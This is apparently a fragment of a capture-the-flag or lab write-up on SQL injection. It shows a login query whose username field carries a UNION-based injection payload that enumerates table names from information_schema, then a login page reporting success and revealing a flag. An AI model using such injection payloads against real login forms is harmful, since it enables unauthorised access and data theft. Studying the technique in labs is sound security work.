 select *from user where username =''union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1 -- a'' and
password=''
登录框
输入正确账号密码登录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:flag